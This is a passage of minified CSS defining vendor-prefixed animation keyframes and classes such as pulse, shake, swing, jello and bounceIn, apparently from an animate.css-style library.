d{0%{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);-moz-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);transform:scaleX(1)}}@-o-keyframes d{0%{-webkit-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}}@keyframes d{0%{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);-moz-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:d;-moz-animation-name:d;-o-animation-name:d;animation-name:d}@-webkit-keyframes e{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@-moz-keyframes e{0%{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);-moz-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);-moz-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);-moz-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);-moz-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);-moz-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);transform:scaleX(1)}}@-o-keyframes e{0%{-webkit-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}}@keyframes e{0%{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);-moz-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);-moz-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);-moz-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);-moz-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);-moz-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:e;-moz-animation-name:e;-o-animation-name:e;animation-name:e}@-webkit-keyframes f{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@-moz-keyframes f{0%,to{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);-moz-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);-moz-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@-o-keyframes f{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes f{0%,to{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);-moz-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);-moz-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:f;-moz-animation-name:f;-o-animation-name:f;animation-name:f}@-webkit-keyframes g{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@-moz-keyframes g{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);-moz-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);-moz-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);-moz-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);-moz-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}}@-o-keyframes g{0%{-webkit-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@keyframes g{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);-moz-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);-moz-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);-moz-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);-moz-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:g;-moz-animation-name:g;-o-animation-name:g;animation-name:g}@-webkit-keyframes h{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-moz-keyframes h{20%{-webkit-transform:rotate(15deg);-moz-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);-moz-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);-moz-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);-moz-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);transform:rotate(0deg)}}@-o-keyframes h{20%{-webkit-transform:rotate(15deg);-o-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);-o-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);-o-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);-o-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes h{20%{-webkit-transform:rotate(15deg);-moz-transform:rotate(15deg);-o-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);-moz-transform:rotate(-10deg);-o-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);-moz-transform:rotate(5deg);-o-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);-moz-transform:rotate(-5deg);-o-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;-moz-transform-origin:top center;-ms-transform-origin:top center;-o-transform-origin:top center;transform-origin:top center;-webkit-animation-name:h;-moz-animation-name:h;-o-animation-name:h;animation-name:h}@-webkit-keyframes i{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@-moz-keyframes i{0%{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);-moz-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);-moz-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);-moz-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);transform:scaleX(1)}}@-o-keyframes i{0%{-webkit-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}}@keyframes i{0%{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);-moz-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);-moz-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);-moz-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:i;-moz-animation-name:i;-o-animation-name:i;animation-name:i}@-webkit-keyframes j{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}@-moz-keyframes j{0%{-webkit-transform:none;-moz-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);-moz-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);-moz-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);-moz-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);-moz-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);-moz-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;-moz-transform:none;transform:none}}@-o-keyframes j{0%{-webkit-transform:none;-o-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;-o-transform:none;transform:none}}@keyframes j{0%{-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);-moz-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);-moz-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);-moz-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);-moz-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);-moz-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none}}.wobble{-webkit-animation-name:j;-moz-animation-name:j;-o-animation-name:j;animation-name:j}@-webkit-keyframes k{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.39063deg) skewY(.39063deg);transform:skewX(.39063deg) skewY(.39063deg)}88.8%{-webkit-transform:skewX(-.19531deg) skewY(-.19531deg);transform:skewX(-.19531deg) skewY(-.19531deg)}}@-moz-keyframes k{0%,11.1%,to{-webkit-transform:none;-moz-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);-moz-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);-moz-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);-moz-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);-moz-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);-moz-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.39063deg) skewY(.39063deg);-moz-transform:skewX(.39063deg) skewY(.39063deg);transform:skewX(.39063deg) skewY(.39063deg)}88.8%{-webkit-transform:skewX(-.19531deg) skewY(-.19531deg);-moz-transform:skewX(-.19531deg) skewY(-.19531deg);transform:skewX(-.19531deg) skewY(-.19531deg)}}@-o-keyframes k{0%,11.1%,to{-webkit-transform:none;-o-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);-o-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);-o-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);-o-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);-o-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);-o-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.39063deg) skewY(.39063deg);-o-transform:skewX(.39063deg) skewY(.39063deg);transform:skewX(.39063deg) skewY(.39063deg)}88.8%{-webkit-transform:skewX(-.19531deg) skewY(-.19531deg);-o-transform:skewX(-.19531deg) skewY(-.19531deg);transform:skewX(-.19531deg) skewY(-.19531deg)}}@keyframes k{0%,11.1%,to{-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);-moz-transform:skewX(-12.5deg) skewY(-12.5deg);-o-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);-moz-transform:skewX(6.25deg) skewY(6.25deg);-o-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);-moz-transform:skewX(-3.125deg) skewY(-3.125deg);-o-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);-moz-transform:skewX(1.5625deg) skewY(1.5625deg);-o-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);-moz-transform:skewX(-.78125deg) skewY(-.78125deg);-o-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.39063deg) skewY(.39063deg);-moz-transform:skewX(.39063deg) skewY(.39063deg);-o-transform:skewX(.39063deg) skewY(.39063deg);transform:skewX(.39063deg) skewY(.39063deg)}88.8%{-webkit-transform:skewX(-.19531deg) skewY(-.19531deg);-moz-transform:skewX(-.19531deg) skewY(-.19531deg);-o-transform:skewX(-.19531deg) skewY(-.19531deg);transform:skewX(-.19531deg) skewY(-.19531deg)}}.jello{-webkit-animation-name:k;-moz-animation-name:k;-o-animation-name:k;animation-name:k;-webkit-transform-origin:center;-moz-transform-origin:center;-ms-transform-origin:center;-o-transform-origin:center;transform-origin:center}@-webkit-keyframes l{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@-moz-keyframes l{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-moz-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-moz-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);-moz-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);-moz-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);-moz-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);-moz-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);-moz-transform:scaleX(1);transform:scaleX(1)}}@-o-keyframes l{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-o-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}}@keyframes l{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-moz-animation-timing-function:cubic-bezier(.215,.61,.355,1);-o-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-moz-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);-moz-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);-moz-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);-moz-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);-moz-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}}.bounceIn{-webkit-animation-name:l;-moz-animation-name:l;-o-animation-name:l;animation-name:l}@-webkit-keyframes m{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@-moz-keyframes m{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-moz-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);-moz-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);-moz-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);-moz-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);-moz-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;-moz-transform:none;transform:none}}@-o-keyframes m{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-o-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;-o-transform:none;transform:none}}@keyframes m{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-moz-animation-timing-function:cubic-bezier(.215,.61,.355,1);-o-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);-moz-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);-moz-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);-moz-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);-moz-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:m;-moz-animation-name:m;-o-animation-name:m;animation-name:m}@-webkit-keyframes n{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@-moz-keyframes 